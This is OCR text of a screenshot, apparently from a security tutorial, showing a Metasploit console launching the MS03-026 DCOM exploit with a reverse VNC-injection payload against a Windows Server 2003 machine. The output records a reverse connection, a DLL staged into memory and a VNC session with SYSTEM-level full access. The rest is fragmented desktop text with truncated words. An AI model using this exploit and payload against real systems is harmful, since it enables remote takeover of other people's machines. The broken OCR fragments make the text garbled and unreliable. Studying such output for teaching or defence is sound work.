 Shell - Konsole
Session Edit View Bookmarks Settings Help
msf msrpc_dcom_ms03_026(win32_reverse_vncinject) > exploit
[*] Starting Reverse Handler.
[*] Connected to REMACT with group ID 0x5007
[*] Got connection from 192.168.0.100:4321 <-> 192.168.0.223:3022
[*] Sending Stage (2835 bytes)
[*] Sleeping before sending dll.
[*] Uploading dll to memory (348170), Please wait...
[*] Upload completed
[*] VNC proxy listening on port 5900...
VNC viewer version 3.3.7 - built Mar 17 2004 16:54:09
VNC: VNCShell [SYSTEM@WIN2003SP0] - Full Access
Welcome to Windows
Microsoft
Windows Server 2003
Enterprise Edition
Microsoft Corporation
Microsoft
trl-Alt-Delete to begin.
combination at startup helps keep your
For more information, click Help.
Help
SYSTEM
Manage Your Server
Command Prompt
Windows Explorer
Notepad
All Programs
My Computer
Control Panel
Administrative Tools
Printers and Faxes
Help and Support
Search
Run...
Log Off
Shut Down
3790]
ft Corp.
Start
Metasploit Courtesy Shel...
Welcome to Windows
3:24 PM